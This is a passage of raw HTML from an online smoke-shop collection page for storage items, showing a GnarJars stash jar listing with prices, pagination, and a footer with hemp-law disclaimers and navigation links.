src="//www.smokecartel.com/cdn/shop/products/IMG_6364.jpg?v=1593100971&amp;width=2111" alt="Colorful silicone smoking jar with a cannabis leaf design and pre-rolled joint inside, displayed on a reflective black surface." srcset="//www.smokecartel.com/cdn/shop/products/IMG_6364.jpg?v=1593100971&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_6364.jpg?v=1593100971&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_6364.jpg?v=1593100971&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_6364.jpg?v=1593100971&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_6364.jpg?v=1593100971&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_6364.jpg?v=1593100971&amp;width=1080 1080w" width="2111" height="3167" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_6365.jpg?v=1593100971&amp;width=2227" alt="Colorful silicone cap and glass smoking piece with cannabis leaf design." srcset="//www.smokecartel.com/cdn/shop/products/IMG_6365.jpg?v=1593100971&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_6365.jpg?v=1593100971&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_6365.jpg?v=1593100971&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_6365.jpg?v=1593100971&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_6365.jpg?v=1593100971&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_6365.jpg?v=1593100971&amp;width=1080 1080w" width="2227" height="3341" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_6361.jpg?v=1593100971&amp;width=2384" alt="Glass cannabis jar with a colorful silicone lid and a marijuana leaf-shaped dripping honeycomb design." srcset="//www.smokecartel.com/cdn/shop/products/IMG_6361.jpg?v=1593100971&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_6361.jpg?v=1593100971&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_6361.jpg?v=1593100971&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_6361.jpg?v=1593100971&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_6361.jpg?v=1593100971&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_6361.jpg?v=1593100971&amp;width=1080 1080w" width="2384" height="3575" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/IMG_6363.jpg?v=1593100971&amp;width=2052" alt="Colorful silicone bubbler with a cannabis leaf design." srcset="//www.smokecartel.com/cdn/shop/products/IMG_6363.jpg?v=1593100971&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_6363.jpg?v=1593100971&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_6363.jpg?v=1593100971&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_6363.jpg?v=1593100971&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_6363.jpg?v=1593100971&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_6363.jpg?v=1593100971&amp;width=1080 1080w" width="2052" height="3078" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/gnarjars-mini-multipurpose-stash-jar" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=GnarJars" title="GnarJars">GnarJars</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/gnarjars-mini-multipurpose-stash-jar">GnarJars Mini Multipurpose Stash Jar</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/gnarjars-mini-multipurpose-stash-jar">GnarJars Mini Multipurpose Stash Jar</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="31949725925459"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$14.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $9.53</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="4490459119699" 
          data-yotpo-cart-product-id="4490459119699" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div></motion-list><div class="pagination flex flex-wrap justify-center align-self-center md:gap-2 text-sm md:text-base"><span class="page current flex items-center justify-center rounded-full pointer-events-none" aria-current="page" aria-label="1">1</span><a class="page flex items-center justify-center rounded-full" href="/collections/storage?page=2" is="magnet-link" aria-current="page" aria-label="2">
          <span class="btn-text" data-text>2</span>
        </a><a class="page flex items-center justify-center rounded-full" href="/collections/storage?page=3" is="magnet-link" aria-current="page" aria-label="3">
          <span class="btn-text" data-text>3</span>
        </a><a class="next flex items-center justify-center gap-2 font-medium" href="/collections/storage?page=2" is="magnet-link" aria-current="page" aria-label="Next">
        <span class="btn-text" data-text>Next</span><svg class="icon icon-arrow-right icon-sm transform stroke-1 shrink-0" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 10H18M18 10L12.1667 4.16675M18 10L12.1667 15.8334"></path>
    </svg></a></div>
</div>
      </div></div>
</div>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "CollectionPage",
  
  
    "image": {
      "@type": "ImageObject",
      "height": 4044,
      "url": "https:\/\/www.smokecartel.com\/cdn\/shop\/collections\/pineapplesq.jpg?v=1684422016\u0026width=2696",
      "width": 2696
    },
  
  "name": "Stash Materials"
}
</script>


</div><div id="shopify-section-template--26548697759925__custom_liquid_WPhkDf" class="shopify-section"><style>
  #shopify-section-template--26548697759925__custom_liquid_WPhkDf {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative">
    
  </div>
</div>


</div><div id="shopify-section-template--26548697759925__collection_faqs_rcgexF" class="shopify-section"><style>
  #shopify-section-template--26548697759925__collection_faqs_rcgexF {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;--color-overlay: 255 255 255;--overlay-opacity: 0.04;}
</style>
 








</div><div id="shopify-section-template--26548697759925__recently-viewed" class="shopify-section recently-section"><style>
  #shopify-section-template--26548697759925__recently-viewed {
    --section-padding-top: 60px;
    --section-padding-bottom: 80px;}
</style>

<recently-viewed class="recently-viewed block" data-url="/search?section_id=template--26548697759925__recently-viewed&type=product&q=" data-limit="12"></recently-viewed>


</div>
      </main>

      <footer class="footer-group block w-full" is="footer-group"><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26548696055989__rich_text_CXUxmq" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__rich_text_CXUxmq {
    --section-padding-top: 28px;
    --section-padding-bottom: 28px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><div class="rich-text md:text-left text-left relative z-1"><div class="rte body subtext-md leading-normal" ><p>†Savings reflects difference in Market and Member Price</p><p>* Our Lowest price guaranteed is backed by our price match policy. See <a href="https://www.smokecartel.com/pages/price-match-policy" title="https://www.smokecartel.com/pages/price-match-policy">price match policy</a> for details.</p><p>**Available where permitted by law. Our hemp-derived products contain less than 0.3% Δ9-THC on a dry weight basis in compliance with the 2018 Farm Bill. State and local laws may vary. Please verify the laws for your region before purchase.</p><p>Statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure, or prevent any disease.</p></div></div></div>
</div>


<style> #shopify-section-sections--26548696055989__rich_text_CXUxmq .rich-text * {font-size: 14px;} </style></div><div id="shopify-section-sections--26548696055989__multicolumn-with-icons" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__multicolumn-with-icons {
    --section-padding-top: 60px;
    --section-padding-bottom: 60px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><carousel-element class="text-with-icons with-border block lg:grid grid--4 relative z-1" watch-css><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-support icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M6.09 17.43H4.75C3.65 17.43 2.75 16.54 2.75 15.43V12.28C2.75 11.18 3.64 10.28 4.75 10.28H6.09C7.19 10.28 8.09 11.17 8.09 12.28V15.43C8.09 16.53 7.2 17.43 6.09 17.43ZM20.56 15.43V12.28C20.56 11.18 19.67 10.28 18.56 10.28H17.22C16.12 10.28 15.22 11.17 15.22 12.28V15.43C15.22 16.53 16.11 17.43 17.22 17.43H18.56C19.66 17.43 20.56 16.54 20.56 15.43Z"/>
      <path d="M4.94 17.43V19.86C4.94 20.93 6.01 22 7.43 22H11.65M20.56 13.78V10.67C20.57 5.74 16.58 1.75 11.66 1.75C6.74 1.75 2.75 5.74 2.75 10.66V13.77M12.27 21.99C12.27 22.32 12 22.59 11.67 22.59C11.34 22.59 11.07 22.32 11.07 21.99M12.27 21.99C12.27 21.66 12 21.39 11.67 21.39C11.34 21.39 11.07 21.66 11.07 21.99M12.27 21.99H11.07M20.57 14.76V12.96C20.57 12.13 20.57 11.71 20.43 11.39C20.25 10.95 19.9 10.61 19.47 10.43C19.14 10.29 18.73 10.29 17.9 10.29C17.07 10.29 16.65 10.29 16.33 10.43C15.89 10.61 15.55 10.96 15.37 11.39C15.23 11.72 15.23 12.13 15.23 12.96V14.76C15.23 15.59 15.23 16.01 15.37 16.33C15.55 16.77 15.9 17.11 16.33 17.29C16.66 17.43 17.07 17.43 17.9 17.43C18.73 17.43 19.15 17.43 19.47 17.29C19.91 17.11 20.25 16.76 20.43 16.33C20.57 16 20.57 15.59 20.57 14.76ZM5.43 17.43C6.26 17.43 6.68 17.43 7 17.29C7.44 17.11 7.78 16.76 7.96 16.33C8.1 16 8.1 15.59 8.1 14.76V12.96C8.1 12.13 8.1 11.71 7.96 11.39C7.78 10.95 7.43 10.61 7 10.43C6.67 10.29 6.26 10.29 5.43 10.29C4.6 10.29 4.18 10.29 3.86 10.43C3.42 10.61 3.08 10.96 2.9 11.39C2.76 11.72 2.76 12.13 2.76 12.96V14.76C2.76 15.59 2.76 16.01 2.9 16.33C3.08 16.77 3.43 17.11 3.86 17.29C4.19 17.43 4.6 17.43 5.43 17.43Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Customer service</p><div class="column__text rte"><p>Dedicated customer support</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-box icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M22 14.2825V7.28202C22 7.10718 21.9083 6.94515 21.7583 6.8552C21.5995 6.75991 21.4009 6.76067 21.2429 6.85718L14.5012 10.9731C13.5927 11.5278 13.1384 11.8052 12.6525 11.9135C12.2228 12.0092 11.7772 12.0092 11.3475 11.9135C10.8616 11.8052 10.4073 11.5278 9.49878 10.9731L2.75714 6.85718C2.59906 6.76067 2.40048 6.75991 2.24166 6.8552C2.09174 6.94515 2 7.10718 2 7.28202V14.2825C2 15.2735 2 15.769 2.14219 16.2143C2.26802 16.6083 2.47396 16.972 2.74708 17.2826C3.05572 17.6336 3.48062 17.8886 4.33042 18.3984L9.53042 21.5184C10.4283 22.0572 10.8773 22.3266 11.3565 22.4318C11.7805 22.5249 12.2195 22.5249 12.6435 22.4318C13.1227 22.3266 13.5717 22.0572 14.4696 21.5184L19.6696 18.3984C20.5194 17.8886 20.9443 17.6336 21.2529 17.2826C21.526 16.972 21.732 16.6083 21.8578 16.2143C22 15.769 22 15.2735 22 14.2825Z"/>
      <path d="M7.49988 9.5L16.5 4M12 12.5L21 7M12 12.5L3 7M12 12.5V22.5M2 9.71771V14.2823C2 15.2733 2 15.7688 2.14219 16.2141C2.26802 16.6081 2.47396 16.9718 2.74708 17.2824C3.05572 17.6334 3.48062 17.8884 4.33042 18.3983L9.53042 21.5183C10.4283 22.057 10.8773 22.3264 11.3565 22.4316C11.7805 22.5247 12.2195 22.5247 12.6435 22.4316C13.1227 22.3264 13.5717 22.057 14.4696 21.5183L19.6696 18.3983C20.5194 17.8884 20.9443 17.6334 21.2529 17.2824C21.526 16.9718 21.732 16.6081 21.8578 16.2141C22 15.7688 22 15.2733 22 14.2823V9.71771C22 8.72669 22 8.23117 21.8578 7.78593C21.732 7.39192 21.526 7.02818 21.2529 6.71757C20.9443 6.36657 20.5194 6.11163 19.6696 5.60175L14.4696 2.48175C13.5717 1.94301 13.1227 1.67364 12.6435 1.56839C12.2195 1.4753 11.7805 1.4753 11.3565 1.56839C10.8773 1.67364 10.4283 1.94301 9.53042 2.48175L4.33042 5.60175C3.48062 6.11163 3.05572 6.36657 2.74708 6.71757C2.47396 7.02818 2.26802 7.39192 2.14219 7.78593C2 8.23117 2 8.72669 2 9.71771Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Fast Free Shipping</p><div class="column__text rte"><p>Free shipping on qualifying orders</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-lightning icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.923191 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z"/>
      <path d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.92319 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Lowest Price Guarantee</p><div class="column__text rte"><p>5% <a href="/pages/price-match-policy" title="Price Match Policy">price beat</a> on eligible items<br/><br/></p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-shield icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M3 8.11938C3 6.99027 3 6.42571 3.17756 5.93283C3.33451 5.49716 3.59019 5.10373 3.92457 4.78337C4.30286 4.42093 4.81875 4.19165 5.85055 3.73308L9.40073 2.15523C10.3579 1.72982 10.8365 1.51712 11.334 1.43311C11.7749 1.35866 12.2251 1.35866 12.666 1.43311C13.1635 1.51712 13.6421 1.72982 14.5993 2.15523L18.1495 3.73308C19.1812 4.19165 19.6971 4.42093 20.0754 4.78337C20.4098 5.10373 20.6655 5.49716 20.8224 5.93283C21 6.42571 21 6.99027 21 8.11938V13.5748C21 14.8271 21 15.4532 20.8274 16.0216C20.6746 16.5247 20.4241 16.9928 20.0902 17.3991C19.713 17.858 19.192 18.2053 18.1501 18.8999L14.6626 21.2249C13.7003 21.8665 13.2192 22.1872 12.6991 22.3118C12.2395 22.422 11.7605 22.422 11.3009 22.3118C10.7808 22.1872 10.2997 21.8665 9.33744 21.2249L5.84992 18.8999C4.80796 18.2053 4.28697 17.858 3.90982 17.3991C3.57592 16.9928 3.32541 16.5247 3.1726 16.0216C3 15.4532 3 14.8271 3 13.5748V8.11938Z"/>
      <path d="M9 12L11 14L15.5 9.5M9.40073 2.15523L5.85055 3.73308C4.81875 4.19165 4.30286 4.42093 3.92457 4.78337C3.59019 5.10373 3.33451 5.49716 3.17756 5.93283C3 6.42571 3 6.99027 3 8.11938V13.5748C3 14.8271 3 15.4532 3.1726 16.0216C3.32541 16.5247 3.57592 16.9928 3.90982 17.3991C4.28697 17.858 4.80796 18.2053 5.84992 18.8999L9.33744 21.2249C10.2997 21.8665 10.7808 22.1872 11.3009 22.3118C11.7605 22.422 12.2395 22.422 12.6991 22.3118C13.2192 22.1872 13.7003 21.8665 14.6626 21.2249L18.1501 18.8999C19.192 18.2053 19.713 17.858 20.0902 17.3991C20.4241 16.9928 20.6746 16.5247 20.8274 16.0216C21 15.4532 21 14.8271 21 13.5748V8.11938C21 6.99027 21 6.42571 20.8224 5.93283C20.6655 5.49716 20.4098 5.10373 20.0754 4.78337C19.6971 4.42093 19.1812 4.19165 18.1495 3.73308L14.5993 2.15523C13.6421 1.72982 13.1635 1.51712 12.666 1.43311C12.2251 1.35866 11.7749 1.35866 11.334 1.43311C10.8365 1.51712 10.3579 1.72982 9.40073 2.15523Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Secure payment</p><div class="column__text rte"><p>Secure checkout</p></div></div>
        </div></carousel-element>
  </div>
</div>



</div><div id="shopify-section-sections--26548696055989__footer" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer {
    --section-padding-top: 72px;
    --section-padding-bottom: 20px;--color-background: 31 31 31;--color-foreground: 255 255 255;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;--color-button-background: 255 255 255;
  --color-button-border: 255 255 255;--color-button-text: 0 0 0;}
  .footer-group{
    background-color: #1F1F1F;
    margin-bottom: -20px;
  }
  @media only screen and (min-width:1280px){
    .new__footer__main{
      background-color: #1F1F1F;
      .footer{
        grid-template-columns: 1fr !important;
      }
      .footer__left{
        border-inline-end:none !important;
        border-bottom:1px solid #fff;
        
        .footer__accordions{
          display: grid;
          grid-template-columns: 1fr 1fr 1fr 1fr;
        }
      }
      .footer__item_menu{
        width: 100% !important;
      }
    }
  }
  .new__footer__main .footer__right{
    text-align: center;
    align-content: center;
    justify-items: center;
    padding: 20px 0 0 0;
  }
  
</style><div class="new__footer__main section section--padding section--rounded" is="footer-parallax">
  <div class="footer page-width relative grid" role="region" aria-label="Footer"><div class="footer__left flex flex-col md:flex-row gap-10"><div class="footer__accordions flex flex-wrap flex-col md:flex-row md:grow md:gap-12"><details class="footer__item_menu footer__item--link_list_Emk3Qr details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Explore</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/about-us" class="block reversed-link text-sm-lg leading-tight">Our Story</a>
          </li><li class="inline-flex">
            <a href="/pages/why-shop-at-an-online-headshop" class="block reversed-link text-sm-lg leading-tight">Why choose us?</a>
          </li><li class="inline-flex">
            <a href="/pages/press" class="block reversed-link text-sm-lg leading-tight">Press Kit</a>
          </li><li class="inline-flex">
            <a href="https://www.indeed.com/cmp/Smoke-Cartel" class="block reversed-link text-sm-lg leading-tight">Careers</a>
          </li><li class="inline-flex">
            <a href="https://www.shareasale.com/join/smokecartelpartner" class="block reversed-link text-sm-lg leading-tight">Affiliate Program</a>
          </li><li class="inline-flex">
            <a href="/pages/get-paid-to-write-for-smoke-cartel" class="block reversed-link text-sm-lg leading-tight">Write for us</a>
          </li><li class="inline-flex">
            <a href="/pages/sell-on-smokecartel" class="block reversed-link text-sm-lg leading-tight">Sell with us</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_Emk3Qr { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list_89UNMU details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Shop</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/collections/all" class="block reversed-link text-sm-lg leading-tight">All Products</a>
          </li><li class="inline-flex">
            <a href="/collections/bongs-and-water-pipes" class="block reversed-link text-sm-lg leading-tight">Bongs</a>
          </li><li class="inline-flex">
            <a href="/collections/delta9-thc" class="block reversed-link text-sm-lg leading-tight">Delta-9 THC</a>
          </li><li class="inline-flex">
            <a href="/collections/vaporizers" class="block reversed-link text-sm-lg leading-tight">Vaporizers</a>
          </li><li class="inline-flex">
            <a href="/collections/grinders" class="block reversed-link text-sm-lg leading-tight">Grinders</a>
          </li><li class="inline-flex">
            <a href="/collections/rolling" class="block reversed-link text-sm-lg leading-tight">Rolling</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_89UNMU { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-2 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Resources</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/knowledge-base" class="block reversed-link text-sm-lg leading-tight">Knowledge Base</a>
          </li><li class="inline-flex">
            <a href="/blogs/news" class="block reversed-link text-sm-lg leading-tight">Blogs</a>
          </li><li class="inline-flex">
            <a href="/blogs/guides" class="block reversed-link text-sm-lg leading-tight">Guides</a>
          </li><li class="inline-flex">
            <a href="/blogs/product-reviews" class="block reversed-link text-sm-lg leading-tight">Product Reviews</a>
          </li><li class="inline-flex">
            <a href="/pages/faq" class="block reversed-link text-sm-lg leading-tight">FAQ</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-2 { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-1 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Support</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/contact-us" class="block reversed-link text-sm-lg leading-tight">Contact Us</a>
          </li><li class="inline-flex">
            <a href="/pages/shipping-policy-at-smokecartel" class="block reversed-link text-sm-lg leading-tight">Shipping Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/refund-policy" class="block reversed-link text-sm-lg leading-tight">Returns & Refunds</a>
          </li><li class="inline-flex">
            <a href="/pages/terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Terms & Conditions</a>
          </li><li class="inline-flex">
            <a href="/pages/privacy-policy" class="block reversed-link text-sm-lg leading-tight">Privacy Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/accessibility-policy" class="block reversed-link text-sm-lg leading-tight">Accessibility Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/price-match-policy" class="block reversed-link text-sm-lg leading-tight">Price Match Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/membership-terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Cabana Club & Elite</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-1 { width: calc(50% - var(--sp-12)); }
      }
    </style></details></div>
      </div><div class="footer__right grid gap-10"><div class="footer__socials flex align-self-end justify-start md:justify-end xl:justify-start"><ul class="flex flex-wrap items-center gap-7" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
